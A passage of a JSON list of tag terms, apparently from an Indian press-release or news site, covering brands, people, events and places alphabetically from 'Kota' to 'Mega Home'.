Oats"},{"term":"Kota"},{"term":"Kotak Bank"},{"term":"Kotak Investment Banking"},{"term":"Kotak Mahindra"},{"term":"Kotak Mahindra Group"},{"term":"Kotak Mutual Fund"},{"term":"Koyambedu Food Grains Traders Association"},{"term":"KrackerJack Karnival 2017"},{"term":"Krackerjack"},{"term":"Kraft"},{"term":"Kraft Heinz Company"},{"term":"Kraft appliances"},{"term":"Krafts of India"},{"term":"Krishan Nagpal"},{"term":"Krishna"},{"term":"Krishna Bodanapu"},{"term":"Krishna Jal"},{"term":"Krishna Janmashtami"},{"term":"Krishna Prakash Maheshwari"},{"term":"Krishna Pushkaralu"},{"term":"Krishna Vemula"},{"term":"Krishnadhwani"},{"term":"Krishnapatnam Port"},{"term":"Kriti"},{"term":"Kritika Kamra"},{"term":"Kritika Punjabi"},{"term":"Krsna Mehta"},{"term":"Krupa Makhija"},{"term":"Krupa Shah"},{"term":"Kuber"},{"term":"Kuch Rang Pyar ke Aise Bhi"},{"term":"KuchKisseKuchKahaniyan"},{"term":"Kuchipudi Dancer"},{"term":"Kudlu Gate"},{"term":"Kuldeepak"},{"term":"Kulfi"},{"term":"Kumar Urban"},{"term":"Kunal Kamra"},{"term":"Kunal Kapoor"},{"term":"Kunal Kapur"},{"term":"Kunal Khemu"},{"term":"Kundalini Yoga"},{"term":"Kunwar Amarjeet Singh"},{"term":"Kurnool"},{"term":"Kurtas"},{"term":"Kurti"},{"term":"Kuwait Finance House"},{"term":"Kuwait Hospital"},{"term":"Kwality Ice cream"},{"term":"Kwality Milk Foods"},{"term":"Kya Haal Panchaal"},{"term":"Kygo"},{"term":"Kyojin"},{"term":"K​issa Kursi Ka"},{"term":"L V Prasad Eye Institute"},{"term":"L and T Infotech"},{"term":"L and T Technology Services"},{"term":"L carnitine"},{"term":"L\u0026T"},{"term":"L\u0026T Realty"},{"term":"LA Dreams"},{"term":"LACFI"},{"term":"LALIT ARPAN"},{"term":"LALITARPAN"},{"term":"LAN cabling"},{"term":"LANXESS India"},{"term":"LAPF"},{"term":"LASER World"},{"term":"LAVA International"},{"term":"LAWMAN"},{"term":"LAp of the HImalyas"},{"term":"LCBL"},{"term":"LCBL Delhi"},{"term":"LCD Monitors"},{"term":"LCD video walls"},{"term":"LCIF"},{"term":"LEADTEK"},{"term":"LED Bulb"},{"term":"LED Designer"},{"term":"LED Inverter Bulb"},{"term":"LED Sandals"},{"term":"LED bulbs"},{"term":"LED lamps"},{"term":"LED street lights"},{"term":"LED technology"},{"term":"LED tubes"},{"term":"LEDGE13"},{"term":"LEED"},{"term":"LEED Lab"},{"term":"LEED Platinum"},{"term":"LEGO Championship"},{"term":"LEH"},{"term":"LFW"},{"term":"LGBTQ"},{"term":"LIDAR project"},{"term":"LIFESTYLE EXHIBITION"},{"term":"LIFEStyle Fine Jewelry"},{"term":"LIL"},{"term":"LISTENERS"},{"term":"LITUM"},{"term":"LITUM IoT"},{"term":"LIVA Accredited Partner Forum"},{"term":"LIVE IN"},{"term":"LIVE MUSIC"},{"term":"LIVE cooking"},{"term":"LIVTEK India"},{"term":"LKP Securities"},{"term":"LLOYD SHEROES"},{"term":"LLYOD SHEROES"},{"term":"LML Limited"},{"term":"LOCCITAINE"},{"term":"LOCCITANE Stores"},{"term":"LOVE MOSCHINO"},{"term":"LOW GI"},{"term":"LOccitane en Provence"},{"term":"LOraal Paris"},{"term":"LOreal Professional"},{"term":"LPG"},{"term":"LPG Association"},{"term":"LPU Campus"},{"term":"LPU students"},{"term":"LSE India Summit 2017"},{"term":"LSRPL"},{"term":"LSWSD"},{"term":"LT Infotech"},{"term":"LTE Innovation Summit 2016"},{"term":"LTE TDD Summit"},{"term":"LTE indoor gateway LTE5366"},{"term":"LUDO"},{"term":"LUNAREPIC FLYKNIT 2"},{"term":"LVAS"},{"term":"LVB Mobile"},{"term":"LVPEI"},{"term":"LWE"},{"term":"LYCOS"},{"term":"LYF"},{"term":"LYF FLAME 8"},{"term":"LYF models"},{"term":"LYMPHEDEMA"},{"term":"La Femme"},{"term":"La Maroma"},{"term":"La Regina"},{"term":"La Roche Posay Anthelios"},{"term":"La Senza Corporation"},{"term":"La Trobe University"},{"term":"La Trobe education"},{"term":"La Vie En Rose Collection"},{"term":"La Voila"},{"term":"LaCie"},{"term":"LaSalle Investment Management"},{"term":"LaSalle Road"},{"term":"Laal Shimla Mirch"},{"term":"LabInApp"},{"term":"Laboratory"},{"term":"Labour Day"},{"term":"Labsystems Diagnostics"},{"term":"Labtalk"},{"term":"Lace collection"},{"term":"LactoClave"},{"term":"Ladakh Student Welfare Society Delhi"},{"term":"Ladies Shoes"},{"term":"Ladies Special Magazine"},{"term":"Lady Gaga"},{"term":"Lady Shriram College"},{"term":"Lag Jaa Gale"},{"term":"Lakme Bridal"},{"term":"Lakme Bridal Illuminate"},{"term":"Lakme Eyeliners"},{"term":"Lakme Fashion Week 2017"},{"term":"Lakshmi Rana"},{"term":"Lakshya 2.0"},{"term":"Lakshya Digital"},{"term":"Lakshyam"},{"term":"Lalbaugcha Raja"},{"term":"Lalchhuanmawai Fanai"},{"term":"Lalhmangaihsanga Ralte"},{"term":"Lalit Ashok Hotel"},{"term":"Lalit Jagtiani"},{"term":"Lalit hotel"},{"term":"Lalita Babar"},{"term":"Lama Tours"},{"term":"Lamha Lamha"},{"term":"LampSite 3.0"},{"term":"Land"},{"term":"Land Rover"},{"term":"Landscape"},{"term":"LanesByLens"},{"term":"Language"},{"term":"Languages"},{"term":"Laos"},{"term":"Lapis Bard"},{"term":"Laptops"},{"term":"Large pores"},{"term":"Largest Photobook"},{"term":"Larsen and Toubro Infotech"},{"term":"Larsen and Toubro Limited"},{"term":"Laser Phosphor"},{"term":"Laser assisted"},{"term":"Lasers"},{"term":"Last Crusader"},{"term":"Late Madan Mohan"},{"term":"Latest Spa"},{"term":"Latest Technologies"},{"term":"Latin American and Caribbean Federation of India"},{"term":"Latin Pop band"},{"term":"Lattice Semiconductor Corporation"},{"term":"Laugh out Loud"},{"term":"Launchpad"},{"term":"Laundry"},{"term":"Laundry Boy"},{"term":"Laundry Service"},{"term":"Laureus Sport"},{"term":"Lava A79"},{"term":"Lava A79 smartphone"},{"term":"Lava International Limited"},{"term":"Lavanya Tripathi inspires people of Hyderabad to be Shiksha Superheroes"},{"term":"Lavanya collection"},{"term":"Law students"},{"term":"Laxmi Nivas"},{"term":"Laxmi Rai"},{"term":"Lays"},{"term":"Lazoi"},{"term":"Le Cordon Bleu"},{"term":"Le Dupleix"},{"term":"Le Magnifique"},{"term":"Le Max2"},{"term":"Le Meridien Gurgaon"},{"term":"Le Meridien hotel"},{"term":"Le Premiere"},{"term":"LeEco India"},{"term":"LeEco Mobile"},{"term":"LeEco Mobiles"},{"term":"LeEco Super TV"},{"term":"LeEco Super3 TV series"},{"term":"LeMall India"},{"term":"Lead selling plan"},{"term":"Leader"},{"term":"Leadership Business Summit"},{"term":"Leadership Changes"},{"term":"Leadership Institute"},{"term":"Leadership position"},{"term":"Leaf Group"},{"term":"Learning Linkups"},{"term":"Learning Optimization"},{"term":"Learning with Vodafone"},{"term":"Leather Bag"},{"term":"Leather Jackets"},{"term":"Leather accessories"},{"term":"Leaves"},{"term":"Leco"},{"term":"Leco India"},{"term":"Leco SuperTVs"},{"term":"Lee Jeans"},{"term":"Leeco Le 2"},{"term":"Leela Palace"},{"term":"Left Ventricular Assist System"},{"term":"Left Wing Extremists"},{"term":"Left right Left"},{"term":"Legal tips"},{"term":"Legal\u0026 General"},{"term":"Legendary Actor"},{"term":"Legends"},{"term":"Legion of Honour"},{"term":"Lego"},{"term":"Lehenga"},{"term":"Leher Sethi"},{"term":"Lemon Brigade"},{"term":"Lemon Chai"},{"term":"Lemon Fruit"},{"term":"Lemon Juice"},{"term":"Lemon Tea"},{"term":"Lemon Tree Hotel"},{"term":"Lemon Water"},{"term":"Lenddo"},{"term":"Lending Rates"},{"term":"Lending rate cuts"},{"term":"Lendingkart Group"},{"term":"Lenny Rodrigues"},{"term":"Lenovo K6 Power"},{"term":"Lens"},{"term":"Leonardo Olive Oil"},{"term":"Lesle Lewis"},{"term":"Lesso Buildtech"},{"term":"Lesson"},{"term":"Let Me By Your Side"},{"term":"Lets walk for the Hope"},{"term":"LetsEndorse"},{"term":"LetsIntern"},{"term":"Letter.Couple"},{"term":"Letters of Award"},{"term":"Leukemia"},{"term":"Levent Guenes"},{"term":"Leverage Group"},{"term":"Levison Wood"},{"term":"Lewis Institute 2017"},{"term":"Lexis"},{"term":"Lia Car Freshner"},{"term":"Lia Room Freshner"},{"term":"Liana"},{"term":"Liases Foras"},{"term":"Liberal Arts Education"},{"term":"Liberty Cinema"},{"term":"Liberty Mutual Insurance Group"},{"term":"Liberty Videocon General Insurance"},{"term":"Library"},{"term":"Library of Mistakes"},{"term":"License"},{"term":"Licensing"},{"term":"Licious"},{"term":"Lidingoloppet"},{"term":"Liebherr"},{"term":"Life"},{"term":"Life Health Foods"},{"term":"Life Insurance Corporation"},{"term":"Life Mantras"},{"term":"Life Of Dillon"},{"term":"Life Time Achievement"},{"term":"Life of Vision Foundation"},{"term":"Life se milofy"},{"term":"Lifebuoy"},{"term":"LifenLiving website"},{"term":"Lifestyle Galleria"},{"term":"Lifestyle International"},{"term":"Lifestyle destination"},{"term":"Lifestyle vehicle"},{"term":"Lifestyles"},{"term":"Lifetime Achievement Award"},{"term":"Light India"},{"term":"Light commercial vehicle"},{"term":"Lighting decorative"},{"term":"Lightsource"},{"term":"Lightsource Renewable Energy"},{"term":"Like Father Like Son"},{"term":"Lillusionniste"},{"term":"Lilly Collins"},{"term":"Limex Healthcare"},{"term":"Lina Collection"},{"term":"Linguaskill"},{"term":"Linkin Park Night"},{"term":"Linking Road"},{"term":"Linseeds"},{"term":"Linux"},{"term":"Lion Gold Awards"},{"term":"LionHeart"},{"term":"Lions Blood Bank"},{"term":"Lions Club"},{"term":"Lions Club Mumbai"},{"term":"Lions Club of Visakhapatnam"},{"term":"Lions Clubs International"},{"term":"Lions Clubs International Foundation"},{"term":"Lipcolor"},{"term":"Lipsmacking Chunky Salsa"},{"term":"Liquid Biopsy"},{"term":"Liqvid English Edge"},{"term":"Lisa Haydon"},{"term":"Lisa Ray"},{"term":"Lissting"},{"term":"LiteHouse"},{"term":"Lithium ion battery"},{"term":"Live Band"},{"term":"Live Music Concert"},{"term":"Live Video"},{"term":"Live events"},{"term":"Live telecast"},{"term":"LiveFit 510"},{"term":"LiveHealth"},{"term":"LiveTune"},{"term":"Livefun 540"},{"term":"Liver Transplant"},{"term":"Liver Transplant Support Group"},{"term":"Liver cancer"},{"term":"Liver ka jigri"},{"term":"Livin The Life"},{"term":"Living Entertainment Enterprises"},{"term":"Living Room"},{"term":"Living legends"},{"term":"Lizard"},{"term":"Lizard repellents"},{"term":"Lloyd"},{"term":"Loafer"},{"term":"LoanAdda"},{"term":"Loans"},{"term":"Lobbies"},{"term":"Local"},{"term":"Locate Varesino"},{"term":"Location"},{"term":"Lock n Load Sale"},{"term":"Lockheed Martin"},{"term":"Lockheed Martin India"},{"term":"Lodestar"},{"term":"Lodgy World Edition"},{"term":"Loft Series"},{"term":"Log Analysis"},{"term":"Log360"},{"term":"LogMeIn"},{"term":"LogRhythm"},{"term":"LogiNext"},{"term":"Logix City center"},{"term":"Logix Group"},{"term":"Lohegaon"},{"term":"Lohia"},{"term":"Lohia Industries"},{"term":"Lohri 2017"},{"term":"Lohri Ideas"},{"term":"LohriDeGeet"},{"term":"Lok Nayak Hospital"},{"term":"Lokat"},{"term":"Lokesh Sharma"},{"term":"Lokhandwala Complex"},{"term":"Lokhandwala Street Festival"},{"term":"Lokmat Maharashtra Most Stylish Awards"},{"term":"London Charity Event"},{"term":"London College of Business and Law"},{"term":"London Gatwick Airport"},{"term":"London Heathrow"},{"term":"London Musical Showcase"},{"term":"London Mutual Credit Union"},{"term":"London SS17"},{"term":"Loneliness"},{"term":"Long Hair"},{"term":"Long Pepper"},{"term":"Long Term Deal"},{"term":"Longest Validity"},{"term":"Longines"},{"term":"Longines Watch"},{"term":"Look"},{"term":"Lord Krishna"},{"term":"Lost Kings"},{"term":"Lost Stories"},{"term":"Lottery scams"},{"term":"Lotus Greens Sports City"},{"term":"Lotus Herbals"},{"term":"Lotus Phase II"},{"term":"Lotus Seeds"},{"term":"Lotus seed"},{"term":"Lounge Bar"},{"term":"Lounges"},{"term":"Loungewear"},{"term":"Love Bands"},{"term":"Love Bug"},{"term":"Love Drought"},{"term":"Love Initials"},{"term":"Love Is On"},{"term":"Love Knots"},{"term":"Love Lips Shots"},{"term":"Love Means Red"},{"term":"Love Stories"},{"term":"Love by Chance"},{"term":"Love for beer"},{"term":"Love ke Funday"},{"term":"Love songs"},{"term":"Love you Zindagi"},{"term":"LoveDoctor"},{"term":"LoveVivah"},{"term":"Loved"},{"term":"Loved one"},{"term":"Lovely"},{"term":"Lover"},{"term":"Loveseat"},{"term":"Lovewear"},{"term":"Low Cost Airline"},{"term":"Lowe Companies"},{"term":"Lowest Tariffs"},{"term":"Loyalie"},{"term":"Loyalty Camp"},{"term":"Loyalty Program"},{"term":"Loyalty Solutions and Research Private Limited"},{"term":"Loyola Industrial Training Institute"},{"term":"Lt Gen Subrata Saha"},{"term":"LuLu Group"},{"term":"LuLu Group International"},{"term":"Lubrizol"},{"term":"Luciano Sobrosa"},{"term":"Lucio"},{"term":"Lucknavi Libaas"},{"term":"Lucky Stars"},{"term":"Ludhiana Plant"},{"term":"Ludusz"},{"term":"Lufthansa German Airlines"},{"term":"Lufthansa Group"},{"term":"Lufthansa Runway"},{"term":"Lumia 650 Dual SIM"},{"term":"Luminous"},{"term":"Lung"},{"term":"Lung Disease"},{"term":"Lung Health"},{"term":"Lunh"},{"term":"Lupin"},{"term":"Lust deodorant"},{"term":"LuvIt"},{"term":"LuvIt Chocolates"},{"term":"Lux"},{"term":"Lux Industries Limited"},{"term":"Luxepick"},{"term":"Luxury Boutique Hotel"},{"term":"Luxury Car"},{"term":"Luxury Chronicle"},{"term":"Luxury mobility"},{"term":"Luxury resort"},{"term":"Luxury writing"},{"term":"Lybrate Healthscape"},{"term":"Lychee"},{"term":"Lymphedema Foundation"},{"term":"Lymphedema Patients"},{"term":"LyondellBasell"},{"term":"Lyra Food Service"},{"term":"Lyra Glassware"},{"term":"Lyric video"},{"term":"Lyric writer"},{"term":"M D Overseas"},{"term":"M Day"},{"term":"M Govinda Rao"},{"term":"M Muthujothi"},{"term":"M P Vijay Kumar"},{"term":"MAD Foundation"},{"term":"MAGIC BARBEQUE"},{"term":"MAHE"},{"term":"MAINI GROUP"},{"term":"MALAD MASTI"},{"term":"MANIPAL GIRL ASHNA GURAV WINS THE SANTOOR FEMINA STYLE DIVA SOUTH 2017"},{"term":"MANISH TRIPATHI"},{"term":"MANJU BHENDE"},{"term":"MANJU World of Glamour and beauty"},{"term":"MANUS X MACHINA"},{"term":"MARGOSA ROAD"},{"term":"MARKS \u0026 SPENCER"},{"term":"MASTERPIX"},{"term":"MATHURA"},{"term":"MAX ELITE MODEL LOOK INDIA 2016"},{"term":"MAX EML"},{"term":"MAX Elite International Modeling Contest"},{"term":"MBA Program"},{"term":"MBA Rural Management"},{"term":"MBA batch"},{"term":"MBA courses"},{"term":"MBBF"},{"term":"MBD Mall"},{"term":"MBRGI"},{"term":"MBRSG"},{"term":"MBRU"},{"term":"MC1000SFP IN 3"},{"term":"MCBC"},{"term":"MCGM"},{"term":"MCI"},{"term":"MCIAS"},{"term":"MCN Group"},{"term":"MCSL"},{"term":"MDG"},{"term":"MDI"},{"term":"MDI Gurgaon"},{"term":"MEDIA SPARK"},{"term":"MEERADHA posters"},{"term":"MEET ALUMNI"},{"term":"MEI"},{"term":"MEININGER"},{"term":"MEPIDL"},{"term":"MEPL"},{"term":"MEQ Cooling Planet"},{"term":"MEQ Hiroba"},{"term":"MERA NAAM JOKER"},{"term":"METAL BASED"},{"term":"MFCWL"},{"term":"MFDC"},{"term":"MFI"},{"term":"MFIN Report"},{"term":"MFIs"},{"term":"MFP models"},{"term":"MFi Lightning Cables"},{"term":"MG Group"},{"term":"MGF Mall"},{"term":"MHADA"},{"term":"MI"},{"term":"MI India"},{"term":"MIAT"},{"term":"MIActive"},{"term":"MICE"},{"term":"MICRO IRRIGATION SYSTEMS"},{"term":"MIDAS"},{"term":"MIFF 2016"},{"term":"MINERVA PUNJAB FC"},{"term":"MIRCHI MUSIC AWARDS 2017"},{"term":"MISA"},{"term":"MISPIRNT"},{"term":"MISS  RAJASTHAN"},{"term":"MISS RAJASTHAN 2016"},{"term":"MIT Campus"},{"term":"MIT Pune"},{"term":"MIn Expo 2016"},{"term":"MJK"},{"term":"MJSA"},{"term":"MKSSS"},{"term":"MLS Business Centres"},{"term":"MMGPI"},{"term":"MMR residential sales"},{"term":"MMRC"},{"term":"MMTC"},{"term":"MMTC PAMP India"},{"term":"MMU MBA Placements"},{"term":"MMobile"},{"term":"MOBILE MONEY SERVICE"},{"term":"MOGRA"},{"term":"MOHENJO DARO"},{"term":"MOMOS FESTIVAL"},{"term":"MONEYCONTROL"},{"term":"MONIN MEIA"},{"term":"MOOV karo"},{"term":"MOQSH 2016"},{"term":"MP Group Builders"},{"term":"MP Groups"},{"term":"MPCB"},{"term":"MPCVET"},{"term":"MPM Properties"},{"term":"MPPL"},{"term":"MPSTDC"},{"term":"MPesa"},{"term":"MPower"},{"term":"MR SANJAY SINGH"},{"term":"MRF FMSCI Indian National Rally"},{"term":"MRF FMSCI Indian Rally"},{"term":"MRF Ltd"},{"term":"MRF Rally"},{"term":"MRG Hospitality"},{"term":"MRIBS"},{"term":"MRM"},{"term":"MRS RADHIKA CHOUDARY"},{"term":"MSA"},{"term":"MSD"},{"term":"MSG"},{"term":"MSI"},{"term":"MSI Day"},{"term":"MSM Dance School"},{"term":"MSM Motion Pictures"},{"term":"MSME"},{"term":"MSME Tool Room"},{"term":"MSOs"},{"term":"MSP"},{"term":"MSRUAS"},{"term":"MStar"},{"term":"MTB National Championship"},{"term":"MTBD"},{"term":"MTDC"},{"term":"MTV Girls"},{"term":"MTV Roadies"},{"term":"MTV Splitsvilla 9"},{"term":"MTV Unplugged Season 5"},{"term":"MTV unplugged"},{"term":"MTech"},{"term":"MUDRA Bank"},{"term":"MUFG"},{"term":"MUN"},{"term":"MUNCafe"},{"term":"MURAAD"},{"term":"MV Agusta"},{"term":"MVNO industry awards"},{"term":"MVNOs World Congress 2016"},{"term":"MWC"},{"term":"MWC 2017"},{"term":"MWC Shanghai"},{"term":"MX100"},{"term":"MY Room"},{"term":"MYITY"},{"term":"Ma Foi Analytics"},{"term":"Maakaan"},{"term":"Maaza"},{"term":"MacGyver"},{"term":"Macaroni Cheese Nuggets"},{"term":"Macchar"},{"term":"Machine"},{"term":"Macmillan"},{"term":"Mad Over Donuts"},{"term":"Madam Grace Pinto"},{"term":"Madame Tussauds"},{"term":"Madame Tussauds Delhi"},{"term":"Madan Krishnan"},{"term":"Made in Germany"},{"term":"Madhu"},{"term":"Madhu Mehta Foundation"},{"term":"Madhu Sneha"},{"term":"Madhu life"},{"term":"Madhubala"},{"term":"Madhubani collection"},{"term":"Madhur Bhandarkar"},{"term":"Madhuram Narayanan Centre"},{"term":"Madhya Pradesh Council for Vocational Education and Training"},{"term":"Madhya Pradesh Goverment"},{"term":"Madhya Pradesh Laghu Udyog Nigam"},{"term":"Madhya Pradesh Tourism Development Corporation"},{"term":"Madhya Pradesh Travel Mart"},{"term":"Madison"},{"term":"Madison Avenue"},{"term":"Madison PR"},{"term":"Madison Public Relations"},{"term":"Madras"},{"term":"Madras Boat Club"},{"term":"Madras Fashion Week"},{"term":"Madras University Centenary Auditorium"},{"term":"Madras Week lecture"},{"term":"Madrid"},{"term":"Madrid Top Tech City"},{"term":"Madurai Corporation"},{"term":"Magazines"},{"term":"Magic Bricks"},{"term":"Magic Bus India Foundation"},{"term":"Magic Peeling Gel Scrub"},{"term":"Magic Quadrant"},{"term":"Magic Recharge"},{"term":"Magic WireTM"},{"term":"Magical Sea world"},{"term":"Magnasoft"},{"term":"Magnesium"},{"term":"Magnesium Effervescent Tablets"},{"term":"Magnetic Water Conditioner"},{"term":"Magnolith"},{"term":"Maha Cement"},{"term":"MahaShivaratri"},{"term":"Mahagun Mezzaria"},{"term":"Maharaja Pratap Cup"},{"term":"Maharana Pratap Auditorium"},{"term":"Maharashtra Housing and Area Development Authority"},{"term":"Maharashtra Police"},{"term":"Maharashtra Pollution Control Board"},{"term":"Maharashtra Public Trust Act"},{"term":"Maharashtra RERA"},{"term":"Maharashtra State Government"},{"term":"Maharashtra State Housing Policy"},{"term":"Maharashtra Tourism Development Corporation"},{"term":"Maharashtrian Dish"},{"term":"Maharshi Karve Stree Shikshan Samstha"},{"term":"Mahatma"},{"term":"Mahatma Mandir Convention Centre"},{"term":"Mahaveer Dharamshala"},{"term":"Mahavir Deccan Auto"},{"term":"Mahavir Group"},{"term":"Mahavir Jain Temple"},{"term":"Maheene Bhar ka Internet"},{"term":"Mahesh Murthy"},{"term":"Mahila Jagran Kendra"},{"term":"Mahima Choudhary"},{"term":"Mahindra  Ecole Centrale"},{"term":"Mahindra \u0026 Mahindra"},{"term":"Mahindra Adventure"},{"term":"Mahindra Blues Festival"},{"term":"Mahindra Ecole Centrale college of engineering"},{"term":"Mahindra FES"},{"term":"Mahindra Farm Equipment Sector"},{"term":"Mahindra First Choice Wheels"},{"term":"Mahindra Holidays"},{"term":"Mahindra Holidays and Resorts"},{"term":"Mahindra Intertrade"},{"term":"Mahindra Kabira Festival"},{"term":"Mahindra Lifespaces Developers"},{"term":"Mahindra Logistics"},{"term":"Mahindra Research Valley"},{"term":"Mahindra Truck and Bus Division"},{"term":"Mahindra World City Chennai"},{"term":"Mahindra in Italian thriller"},{"term":"Mahipal Sachdev"},{"term":"Mahul Brahma"},{"term":"Maiden Expo Ghar Utsav"},{"term":"Maincourse"},{"term":"Maini Precision Products Limited"},{"term":"Maitri"},{"term":"Maize"},{"term":"Majesty One Dry Iron"},{"term":"Majhi Metro"},{"term":"Majhi Metro Festival"},{"term":"Make for India"},{"term":"Make in Rajasthan"},{"term":"Make up"},{"term":"MakeMyTrip"},{"term":"Makeovers"},{"term":"Makeup Expert"},{"term":"Makeup Remover"},{"term":"Makeup Tips"},{"term":"Makhana"},{"term":"Makr Shakr"},{"term":"Makup expert"},{"term":"Malabar Gold and Diamonds"},{"term":"Malaria"},{"term":"Malaria.WHO"},{"term":"Malawi"},{"term":"Malawian farmers"},{"term":"Malawian seed"},{"term":"Malaysia Halal Industry Development Corp"},{"term":"Malaysian entrepreneur"},{"term":"Mald"},{"term":"Malhar"},{"term":"Malhar Patterns"},{"term":"Malkajgiri"},{"term":"Malkhamb"},{"term":"Mall atrium"},{"term":"Malnad"},{"term":"Malnad Ultra"},{"term":"Malnutrition"},{"term":"Malur"},{"term":"Malware"},{"term":"Malyalam"},{"term":"Mamata Banerjee"},{"term":"Mamma Mia"},{"term":"Mamtaa Gupta"},{"term":"Management Development Institute"},{"term":"Management Education"},{"term":"Management for the Future"},{"term":"Management schools"},{"term":"Managing Director"},{"term":"Manappuram Home Finance"},{"term":"Manav Rachna International University"},{"term":"Manchester United"},{"term":"Manchester United Ambassador"},{"term":"Manchester United Ambassadors"},{"term":"Manchester United Legends"},{"term":"Mandal Upper primary school"},{"term":"Mandera"},{"term":"Mandira Bedi"},{"term":"Mandra Cultural Foundation"},{"term":"Manford"},{"term":"Mangalagiri"},{"term":"Mangaldeep Agarbattis"},{"term":"Mangalore"},{"term":"Mangalore University"},{"term":"Mangalsutra"},{"term":"Mangaluru"},{"term":"Manglmurti Films"},{"term":"Mango Cheese Cake"},{"term":"Mango Festival"},{"term":"Mango Frostino"},{"term":"Mango Fruit Cooler"},{"term":"Mango Kulfi"},{"term":"Mango books"},{"term":"Mango lovers"},{"term":"Mangrove Matters"},{"term":"Mangroves"},{"term":"Manifattura di Domodossola"},{"term":"Manikonda"},{"term":"Manipal"},{"term":"Manipal Academy of Banking and Insurance"},{"term":"Manipal Academy of Higher Education"},{"term":"Manipal Education Group"},{"term":"Manipal Fertility Bangalore"},{"term":"Manipal Global"},{"term":"Manipal Global Education"},{"term":"Manipal ICAS"},{"term":"Manipal International Center for Applied Sciences"},{"term":"Manish Aggarwal"},{"term":"Manish Agrawal"},{"term":"Manish Arora"},{"term":"Manish Bharthi"},{"term":"Manish Chopra"},{"term":"Manish Gulati"},{"term":"Manish Kumar"},{"term":"Manish Malhotra"},{"term":"Manisha Koirala"},{"term":"Manjeera Group"},{"term":"Manjeet Chhillar"},{"term":"Manjeet Chillar"},{"term":"Mann Ke Moti"},{"term":"MannequinChallenge"},{"term":"Manning Modern Retail summit"},{"term":"Manoj Agarwal"},{"term":"Manoj Tiwari"},{"term":"Manor"},{"term":"Mansi Midha"},{"term":"Manthan"},{"term":"Mantra online Shopping"},{"term":"Mantri Developers"},{"term":"Mantri Square Mall"},{"term":"Manu Sodhi"},{"term":"Manufacturer"},{"term":"Manufacturing Industry"},{"term":"Manya"},{"term":"Manya Education"},{"term":"Maple Bear"},{"term":"Mapping Stillness"},{"term":"Marathi actress"},{"term":"Marathi movie"},{"term":"Maratho"},{"term":"Marathon 2017"},{"term":"Marathon Group"},{"term":"Marathon Run"},{"term":"Marathoners"},{"term":"Marc Esteve"},{"term":"Marg Compusoft"},{"term":"Margarita Bergfeldt Matiz"},{"term":"Margosa"},{"term":"Marhaban Madrasti"},{"term":"Marimbula"},{"term":"Mark Rylance"},{"term":"Markatiplan"},{"term":"Market Outlook"},{"term":"Market Research"},{"term":"Marketcity"},{"term":"Marketing Leaders"},{"term":"Marketing of Handloom Products"},{"term":"Marketing theories"},{"term":"Marketing tie up"},{"term":"Marketplace"},{"term":"Marketplace platform"},{"term":"Marks and Spencer"},{"term":"Marriage Colours"},{"term":"Marriott Bengaluru"},{"term":"Marriott Group"},{"term":"Marriott India Story"},{"term":"Marriott hotels"},{"term":"Marshall Aerospace"},{"term":"Marshalls Day"},{"term":"Martin Freeman"},{"term":"Martin Mackay"},{"term":"Maruti Suzuki Baleno"},{"term":"Maruti Suzuki Dakshin Dare Rally 2016"},{"term":"Maruti Suzuki India"},{"term":"Maruti Suzuki's Service Campaign for S-Cross"},{"term":"Marvie Ann Beck"},{"term":"Marwari Yuva Manch STARS"},{"term":"Marylebone Cricket Club"},{"term":"Masab Tank"},{"term":"Masaba Gupta"},{"term":"Masala Bar"},{"term":"Masdar"},{"term":"Mashal Sports"},{"term":"Masimo"},{"term":"Masks"},{"term":"Masquerade Ball"},{"term":"Masroor Fateh Ali Khan"},{"term":"Mass Communication"},{"term":"Mass Marriage"},{"term":"Massachusetts"},{"term":"Massage therapy"},{"term":"Massco Media"},{"term":"Massco Media Insitute Noida"},{"term":"Massey Ferguson"},{"term":"Master Chef"},{"term":"Master Chef Australia"},{"term":"Master Chef Bala"},{"term":"Master Classes"},{"term":"Master degree"},{"term":"Master of Management"},{"term":"Master of Public Policy"},{"term":"Master of Science"},{"term":"MasterBlaster Interior Emulsion"},{"term":"MasterCard World platform"},{"term":"MasterChef Canada"},{"term":"Mastermind"},{"term":"Masters Programs"},{"term":"MastiTickets"},{"term":"Mata Jai Kaur Public School"},{"term":"Mata Ki Chowki"},{"term":"Match Bra"},{"term":"Match Move"},{"term":"Matchify"},{"term":"Matchmaking services"},{"term":"Matebo"},{"term":"Maternity Leave Bill"},{"term":"Maths-Science Olympiad"},{"term":"Matias Defederico"},{"term":"Matrimonial"},{"term":"Matrimonial matchmaking"},{"term":"Matrimony Bazaar"},{"term":"Matrimony Day"},{"term":"Matrubhasha Divas"},{"term":"Matteo Chiampo"},{"term":"Mattias Fyrenius"},{"term":"Mattresses"},{"term":"Matunga Gymkhana"},{"term":"Mauricio Macri"},{"term":"Mauritius film Development Corporation"},{"term":"Maverick"},{"term":"Maverick India"},{"term":"Mawra Hocane"},{"term":"Max Bupa"},{"term":"Max Challenge"},{"term":"Max Design Awards"},{"term":"Max Hypermarkets India"},{"term":"Max Kids"},{"term":"Max Kids Fest"},{"term":"Max Kids Fest 2016"},{"term":"Max Shoppers"},{"term":"Max Winter collection"},{"term":"MaxSpring 2017 Collection"},{"term":"Maxus ESP"},{"term":"Maya Academy of Advanced Cinematics"},{"term":"Maya Academy of Advanced Cinematics in Association"},{"term":"Maya Devi"},{"term":"Mayfair Banquets"},{"term":"Mayor"},{"term":"Mayura Collection"},{"term":"Mazaak Mazaak mein"},{"term":"Mazumdar Shaw Medical Centre"},{"term":"McCain French Fries"},{"term":"McDermott"},{"term":"McDonald"},{"term":"McKinsey"},{"term":"McKinsey \u0026 Company"},{"term":"McVities Kid Culinaire"},{"term":"Meal Food"},{"term":"Mearsk Line India"},{"term":"Measles"},{"term":"Meat"},{"term":"MebelKart"},{"term":"Meco Motorsports"},{"term":"Med Achievers"},{"term":"MedTrix Healthcare"},{"term":"Medachievers"},{"term":"Medadvisor"},{"term":"Medak Government"},{"term":"Medal"},{"term":"Medchal Highway"},{"term":"Medela"},{"term":"Medi Assist"},{"term":"MediArt"},{"term":"MediFixit"},{"term":"Media Business"},{"term":"Media Group"},{"term":"Media Research Group"},{"term":"Media Trial"},{"term":"Mediacom"},{"term":"Medical Management"},{"term":"Medical Research Centre"},{"term":"Medical facilities"},{"term":"Medical services"},{"term":"Medicinal plants"},{"term":"Medimix Glycerine"},{"term":"Medimix Soaps"},{"term":"Medimojo"},{"term":"Medium retailers"},{"term":"Meena Chabbra"},{"term":"Meenakari jewellery"},{"term":"Meenakshi Energy"},{"term":"Meenakshi Gardens"},{"term":"Meerut Medical Centre"},{"term":"Meet Bros"},{"term":"Mega Family Car rally"},{"term":"Mega Home 